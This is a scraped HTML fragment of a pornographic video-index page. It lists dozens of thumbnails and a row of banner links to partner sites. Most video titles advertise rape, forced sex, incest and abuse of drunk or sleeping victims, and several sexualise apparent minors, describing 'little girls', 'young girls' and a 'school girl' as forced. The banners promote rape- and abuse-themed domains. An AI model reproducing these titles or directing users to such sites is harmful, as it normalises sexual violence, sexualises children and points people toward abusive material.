                                <img data-sg="3f6f10e3b8b872f0" src="/thumbs/184/4570890717047059184_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">violent sex is just one of the ways fucked forced victims are seen in the movies.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639226267702/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a153a836" src="/thumbs/702/3824942639226267702_0.jpg"/>
                                <span class="thumb-info">6:06</span>
                            </div>
                            <span class="thumb-desc">Sleeping Girl Molested and Fucked</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8184710113002005611/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7195ee7bbb08246b" src="/thumbs/611/8184710113002005611_0.jpg"/>
                                <span class="thumb-info">6:39</span>
                            </div>
                            <span class="thumb-desc">Therapist Manipulates Two Patients Into Lesbian Bondage Bait</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733992642313/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b026a709" src="/thumbs/313/2705852733992642313_0.jpg"/>
                                <span class="thumb-info">7:40</span>
                            </div>
                            <span class="thumb-desc">She is a Pro!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1189571122080431709/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="108234a206aabe5d" src="/thumbs/709/1189571122080431709_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">the girl can't stop herself from giving a blowjob after being raped during the violent sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734034272988/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b2a1e2dc" src="/thumbs/988/2705852734034272988_0.jpg"/>
                                <span class="thumb-info">21:29</span>
                            </div>
                            <span class="thumb-desc">Amateur Casting</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639769802525/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c1b9571d" src="/thumbs/525/3824942639769802525_0.jpg"/>
                                <span class="thumb-info">1:34</span>
                            </div>
                            <span class="thumb-desc">Hippy Gang Expose Drunk Girls White Ass</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/28963656872638117/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="66e64adf4a36a5" src="/thumbs/117/28963656872638117_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">drunk girl gets brutal fucking in xxx rape content.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639967091642/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cd7bbbba" src="/thumbs/642/3824942639967091642_0.jpg"/>
                                <span class="thumb-info">7:04</span>
                            </div>
                            <span class="thumb-desc">Blonde school girl force entry on her petite smooth pussy bareback</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482548129346486/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251d78b33b6" src="/thumbs/486/1426482548129346486_0.jpg"/>
                                <span class="thumb-info">5:47</span>
                            </div>
                            <span class="thumb-desc">Ex Girlfriend Came over to fuck part2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1423045908987182455/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13bfacb6f040fd77" src="/thumbs/455/1423045908987182455_0.jpg"/>
                                <span class="thumb-info">6:59</span>
                            </div>
                            <span class="thumb-desc">forced amateur mom and milf into violent sex and brutal fucking with ass-sucking in the drunk homemade porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8097177835351022340/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="705ef4572f439b04" src="/thumbs/340/8097177835351022340_0.jpg"/>
                                <span class="thumb-info">10:32</span>
                            </div>
                            <span class="thumb-desc">rape performed in a brutal porn movie for a real rape xxx content.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2588698487007908616/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="23ece78ef4b29308" src="/thumbs/616/2588698487007908616_0.jpg"/>
                                <span class="thumb-info">12:28</span>
                            </div>
                            <span class="thumb-desc">mother allows her daughter to watch a homemade porn rape scene to learn about rough sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1410183921884265668/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1391face33e0fcc4" src="/thumbs/668/1410183921884265668_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">girl got forced into an incest rape porn video by her own dad and she enjoyed it.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2736572521972792284/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="25fa4235b2487bdc" src="/thumbs/284/2736572521972792284_0.jpg"/>
                                <span class="thumb-info">6:52</span>
                            </div>
                            <span class="thumb-desc">the hot milf was humiliated and degraded in the rough rape porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/964298954396780050/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d61e0ca3a19c612" src="/thumbs/50/964298954396780050_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">drunken teen raped in a alleyway in a brutal rape sex movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637979138042/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1056fdf7fa" src="/thumbs/42/3824942637979138042_0.jpg"/>
                                <span class="thumb-info">1:58</span>
                            </div>
                            <span class="thumb-desc">Drunk teen forced analsex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638836547980/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108a19018c" src="/thumbs/980/3824942638836547980_0.jpg"/>
                                <span class="thumb-info">16:46</span>
                            </div>
                            <span class="thumb-desc">SCREAMING TEEN FUCKED HARD</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637757178592/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1049c322e0" src="/thumbs/592/3824942637757178592_0.jpg"/>
                                <span class="thumb-info">3:59</span>
                            </div>
                            <span class="thumb-desc">Whore with nice smile incredible sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5703500472845715279/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4f26e7762c3dc74f" src="/thumbs/279/5703500472845715279_0.jpg"/>
                                <span class="thumb-info">9:58</span>
                            </div>
                            <span class="thumb-desc">drunk girl gets brutally raped by men in forced movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1432853442780674409/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13e2849d58233969" src="/thumbs/409/1432853442780674409_0.jpg"/>
                                <span class="thumb-info">11:18</span>
                            </div>
                            <span class="thumb-desc">little girls in the amateur homemade video were forced to perform brutal porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637596604031/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104030f67f" src="/thumbs/31/3824942637596604031_0.jpg"/>
                                <span class="thumb-info">6:30</span>
                            </div>
                            <span class="thumb-desc">Cheaters are Repeater-PURE TABOO</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6583144316935815360/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5b5c06e0941740c0" src="/thumbs/360/6583144316935815360_0.jpg"/>
                                <span class="thumb-info">16:48</span>
                            </div>
                            <span class="thumb-desc">Rough Anal Surprise for Pregnant Milf in Kitchen Step Mother and Son Taboo Fuck - BunnieAndTheDude</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482545945618816/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25155622980" src="/thumbs/816/1426482545945618816_0.jpg"/>
                                <span class="thumb-info">6:49</span>
                            </div>
                            <span class="thumb-desc">Blonde step sis Andrea Sultisz roughly banged</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482548248798288/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251dea9e450" src="/thumbs/288/1426482548248798288_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Slave training and punishment tiny teen brutal Poor lil Latina teenager</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638463834038/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1073e1d7b6" src="/thumbs/38/3824942638463834038_0.jpg"/>
                                <span class="thumb-info">18:34</span>
                            </div>
                            <span class="thumb-desc">She wont know #2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1362661444871861128/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12e9255d4ab53388" src="/thumbs/128/1362661444871861128_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">drunk girl getting brutally raped in a free rape psycho-thrillers movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639993834952/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cf13cdc8" src="/thumbs/952/3824942639993834952_0.jpg"/>
                                <span class="thumb-info">18:45</span>
                            </div>
                            <span class="thumb-desc">OLDXSCHOOL0271 02</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638544478418/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1078b060d2" src="/thumbs/418/3824942638544478418_0.jpg"/>
                                <span class="thumb-info">7:16</span>
                            </div>
                            <span class="thumb-desc">HORRORPORN - Freddy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639656389304/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10baf6cab8" src="/thumbs/304/3824942639656389304_0.jpg"/>
                                <span class="thumb-info">5:53</span>
                            </div>
                            <span class="thumb-desc">teen cries black guy first time take hard fucking on camporn24.com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2757971650663560083/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2646489a9a663393" src="/thumbs/83/2757971650663560083_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">gangbang and brutal fuck videos with amateur girl in rape porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638291180018/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10699759f2" src="/thumbs/18/3824942638291180018_0.jpg"/>
                                <span class="thumb-info">22:24</span>
                            </div>
                            <span class="thumb-desc">Obey dirty bitch and suck my cock! Vol. 20</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638863067575/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108bada9b7" src="/thumbs/575/3824942638863067575_0.jpg"/>
                                <span class="thumb-info">8:48</span>
                            </div>
                            <span class="thumb-desc">Hot College Slut Pounded by the Janitor</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639368278225/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a9ca90d1" src="/thumbs/225/3824942639368278225_0.jpg"/>
                                <span class="thumb-info">4:00</span>
                            </div>
                            <span class="thumb-desc">Student punished by teacher and director</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5001587786381232065/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="45693597982f87c1" src="/thumbs/65/5001587786381232065_0.jpg"/>
                                <span class="thumb-info">5:09</span>
                            </div>
                            <span class="thumb-desc">hot scenes of forced family porn will make you cum.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482544858416027/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2511494c39b" src="/thumbs/27/1426482544858416027_0.jpg"/>
                                <span class="thumb-info">14:50</span>
                            </div>
                            <span class="thumb-desc">Double Trouble</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7142607392634630644/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="631fa3949810f1f4" src="/thumbs/644/7142607392634630644_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">two horny twinks engaging in steamy gay incest and exploring forbidden desires.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/384692004490059287/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="556b35703901e17" src="/thumbs/287/384692004490059287_0.jpg"/>
                                <span class="thumb-info">10:44</span>
                            </div>
                            <span class="thumb-desc">Genuine Daughter Pinned Down And f. Fucked By Dad & Uncle</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5726663657250860596/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4f7932414e93ae34" src="/thumbs/596/5726663657250860596_0.jpg"/>
                                <span class="thumb-info">44:57</span>
                            </div>
                            <span class="thumb-desc">LEGALPORNO FULL SCENE - 3 on 1 Nina Devil 1st double anal</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/574790790522870087/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7fa112db9481947" src="/thumbs/87/574790790522870087_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                            <span class="thumb-desc">Tied, and Fucked, DAUGHTER- Lee Ann</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733930862061/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ac77f5ed" src="/thumbs/61/2705852733930862061_0.jpg"/>
                                <span class="thumb-info">11:31</span>
                            </div>
                            <span class="thumb-desc">Carly Rae getting her ass filled for rough anal sex by Ass</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1233492760495645665/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="111e3f215e5be3e1" src="/thumbs/665/1233492760495645665_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">rape videos featuring young innocent girls being forced can be the most disturbing to watch.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639322146244/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a70aa5c4" src="/thumbs/244/3824942639322146244_0.jpg"/>
                                <span class="thumb-info">20:42</span>
                            </div>
                            <span class="thumb-desc">She&#039;s helpless facing two rough men banging her young pussy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/434813160434775973/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="608c444036137a5" src="/thumbs/973/434813160434775973_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">raped milfs screaming for help in a rough blowjob-filled lesbian rape video. innocent girl feels pleasure in a brutal fuck and forced orgasm. hot brutal forced sex and ass penetration in a lesbian rape xxx video.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6369449551027579476/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5864d49eafc52a54" src="/thumbs/476/6369449551027579476_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">beautiful two young lesbians sucking dick and forced to give oral sex in drunk rape porn video.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731485560174/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91ab79d6e" src="/thumbs/174/2705852731485560174_0.v1579271040"/>
                                <span class="thumb-info">12:39</span>
                            </div>
                            <span class="thumb-desc">Monika sommer brutal anal group banged</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640048796893/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d25a74dd" src="/thumbs/893/3824942640048796893_0.jpg"/>
                                <span class="thumb-info">12:07</span>
                            </div>
                            <span class="thumb-desc">Thai Toy Is Tied And Taken from www.unluckylady.com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12903815237435110461/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b3138f975297b43d" src="/thumbs/461/12903815237435110461_0.jpg"/>
                                <span class="thumb-info">44:22</span>
                            </div>
                            <span class="thumb-desc">Cute teen brutally gangbanged by 6 guys - Full video</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5439655279807514701/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4b7d89a80d81484d" src="/thumbs/701/5439655279807514701_0.jpg"/>
                                <span class="thumb-info">7:21</span>
                            </div>
                            <span class="thumb-desc">forced and brutal action in a xxx rape movie makes it more fun.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2001655713118769590/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1bc74f440f1351b6" src="/thumbs/590/2001655713118769590_0.jpg"/>
                                <span class="thumb-info">15:51</span>
                            </div>
                            <span class="thumb-desc">mom forced to make oral sex in a brutal porn movie featuring real rape xxx content.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3376974500480866277/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2edd6c6a8cb6d7e5" src="/thumbs/277/3376974500480866277_0.jpg"/>
                                <span class="thumb-info">6:18</span>
                            </div>
                            <span class="thumb-desc">hot ass blown in a forced family porn movie with violent sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733274970455/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9855fd957" src="/thumbs/455/2705852733274970455_0.jpg"/>
                                <span class="thumb-info">8:01</span>
                            </div>
                            <span class="thumb-desc">FetishNetwork Marsha May rough slave training session</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1132116390563767196/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fb615dbe7f3639c" src="/thumbs/196/1132116390563767196_0.jpg"/>
                                <span class="thumb-info">5:49</span>
                            </div>
                            <span class="thumb-desc">young girls could be forced into blowjobs in a forced sex movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/57839658981554171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cd7cdd078677fb" src="/thumbs/171/57839658981554171_0.jpg"/>
                                <span class="thumb-info">14:57</span>
                            </div>
                            <span class="thumb-desc">drunk amateur girl in a forced family porn movie getting violently fucked in a threesome with her mom.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3914495846841730801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3653153b99be46f1" src="/thumbs/801/3914495846841730801_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">mom was brutally fucked by a stranger in a violent sex scene filmed for a forced rape porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/264729907032620710/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3ac8272a619fea6" src="/thumbs/710/264729907032620710_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">homemade forced family porn with rough and wild forced anal.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/992884624587622087/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dc76f4e377e06c7" src="/thumbs/87/992884624587622087_0.jpg"/>
                                <span class="thumb-info">1:17</span>
                            </div>
                            <span class="thumb-desc">girls crying and screaming whilst being violently fucked in the amateur porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5418299233479950752/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4b31aa720a5801a0" src="/thumbs/752/5418299233479950752_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">hot mom in brutal rape porn video gets violently raped and forced into a rough sex act.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2510038433995726659/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="22d572a82ee49f43" src="/thumbs/659/2510038433995726659_0.jpg"/>
                                <span class="thumb-info">5:34</span>
                            </div>
                            <span class="thumb-desc">pretty girl forced to do forced family porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639860922788/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c727b9a4" src="/thumbs/788/3824942639860922788_0.jpg"/>
                                <span class="thumb-info">3:59</span>
                            </div>
                            <span class="thumb-desc">Big tits sexy ass whore humiliated</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732416946221/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9523b702d" src="/thumbs/221/2705852732416946221_0.jpg"/>
                                <span class="thumb-info">3:14</span>
                            </div>
                            <span class="thumb-desc">Restrained and Punished with a crop</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2827443491232409920/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="273d18dff565e940" src="/thumbs/920/2827443491232409920_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">xxx rape movie with forced blowjobs, sucking and violent sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482544941661986/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251198aff22" src="/thumbs/986/1426482544941661986_0.jpg"/>
                                <span class="thumb-info">5:19</span>
                            </div>
                            <span class="thumb-desc">Babe in wooden stocks anal fucked</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1944293397844732718/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1afb848b45ac2b2e" src="/thumbs/718/1944293397844732718_0.jpg"/>
                                <span class="thumb-info">1:18</span>
                            </div>
                            <span class="thumb-desc">drunk wive yelling and screaming when watching forced and rape porn movies with real rape xxx content.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734856399515/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e3a28a9b" src="/thumbs/515/2705852734856399515_0.jpg"/>
                                <span class="thumb-info">1:40</span>
                            </div>
                            <span class="thumb-desc">Mature - Forced anal</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637440253393/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1036df3dd1" src="/thumbs/393/3824942637440253393_0.jpg"/>
                                <span class="thumb-info">6:16</span>
                            </div>
                            <span class="thumb-desc">My model teen girlfriend forced to have sex for money</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482544925369336/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251189263f8" src="/thumbs/336/1426482544925369336_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                            <span class="thumb-desc">Rough anal fuck machine This is our most extraordinary case file to date </span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1166581626973060533/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="103087cf1539fdb5" src="/thumbs/533/1166581626973060533_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">29. girls in lupus pictures suffer violent sex and ass rape.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4006340541538772761/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3799617efbaa2719" src="/thumbs/761/4006340541538772761_0.jpg"/>
                                <span class="thumb-info">12:00</span>
                            </div>
                            <span class="thumb-desc">Russian Teen Begging For Anal Sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6982911044213619331/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="60e8489900813a83" src="/thumbs/331/6982911044213619331_0.jpg"/>
                                <span class="thumb-info">5:57</span>
                            </div>
                            <span class="thumb-desc">a milf was forced to make a brutal porn movie with a xxx rape content while her face was shown in the video.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2841319550713945738/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="276e6513d1ad5e8a" src="/thumbs/738/2841319550713945738_0.jpg"/>
                                <span class="thumb-info">6:58</span>
                            </div>
                            <span class="thumb-desc">44.the hot mom gets violently raped in a rough forced sex porn movie with drunk girl involved.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17545143638348721717/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f37cdf2e50faee35" src="/thumbs/717/17545143638348721717_0.jpg"/>
                                <span class="thumb-info">3:33</span>
                            </div>
                            <span class="thumb-desc">b.!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8048793813989575853/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6fb30f545935ccad" src="/thumbs/853/8048793813989575853_0.jpg"/>
                                <span class="thumb-info">11:36</span>
                            </div>
                            <span class="thumb-desc">brutal force on a girl in a homemade rape movie makes her scream for more.</span>
                        </a>
                    </div>                                                              
     
                </div>
    
                <div class="pagination">
<span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">Next</a>                 
                </div>
                <h2 class="title">Similar Videos </h2>
     
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://forced-porn.net" data-ct="2651584768" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2651584768.webp" alt="Forced Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://teenrapeporn.com/" data-ct="3119800426" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/3119800426.jpg" alt="teen rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestpornrape.com/" data-ct="210081653" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/210081653.jpg" alt="best porn rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://brutalfucking.net/" data-ct="71242159" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/71242159.jpg" alt="brutal fucking">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forceporn.org/" data-ct="221336375" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/221336375.jpg" alt="ForcedPorn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://analrape.pro/" data-ct="61781352" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/61781352.jpg" alt="anal rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://face-fuck.com/" data-ct="2359268222" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/2359268222.jpg" alt="Brutal Face Fuck">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestroughfuck.com/" data-ct="18593853" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/18593853.jpg" alt="best rough fuck">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://abuseporn.net/" data-ct="1619488661" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/1619488661.jpg" alt="Abused Porn">
                            </div>
                        </a>
                    </div>      
        
